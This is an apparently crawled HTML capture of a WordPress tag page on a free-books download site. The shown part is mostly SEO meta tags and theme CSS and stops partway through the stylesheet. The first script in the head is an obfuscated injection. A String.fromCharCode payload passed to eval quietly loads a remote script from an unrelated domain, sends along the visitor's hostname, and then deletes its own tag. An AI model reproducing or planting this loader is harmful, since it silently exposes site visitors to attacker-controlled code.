

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freebooks.pk/tag/i-com/
body_size: 14715
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>I.Com | Free Books Download</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="I.Com | Free Books Download" />
<meta property="og:url" content="https://freebooks.pk/tag/i-com/" />
<meta property="og:site_name" content="Free Books Download" />
<meta property="article:publisher" content="https://www.facebook.com/freebooks.pk/" />
<meta property="og:image" content="https://freebooks.pk/wp-content/uploads/2019/04/1200x630.png" />
<meta property="og:image:secure_url" content="https://freebooks.pk/wp-content/uploads/2019/04/1200x630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="freebooks.pk" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="I.Com | Free Books Download" />
<meta name="twitter:site" content="@admin" />
<meta name="twitter:image" content="https://freebooks.pk/wp-content/uploads/2019/04/1200x630.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="28" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://freebooks.pk/#person","name":"admin","url":"https://freebooks.pk","sameAs":["https://www.facebook.com/freebooks.pk/","https://twitter.com/admin"],"email":"info@wordpress-674147-2498234.cloudwaysapps.com","image":{"@type":"ImageObject","@id":"https://freebooks.pk/#logo","url":"https://freebooks.pk/wp-content/uploads/2019/04/160x160.png","contentUrl":"https://freebooks.pk/wp-content/uploads/2019/04/160x160.png","caption":"admin","inLanguage":"en-US","width":"160","height":"160"}},{"@type":"WebSite","@id":"https://freebooks.pk/#website","url":"https://freebooks.pk","name":"admin","publisher":{"@id":"https://freebooks.pk/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://freebooks.pk/tag/i-com/#webpage","url":"https://freebooks.pk/tag/i-com/","name":"I.Com | Free Books Download","isPartOf":{"@id":"https://freebooks.pk/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Feed" href="https://freebooks.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Comments Feed" href="https://freebooks.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; I.Com Tag Feed" href="https://freebooks.pk/tag/i-com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freebooks.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freebooks.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://freebooks.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://freebooks.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
.resize-featured-image .post-image img {width: 280px;}
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
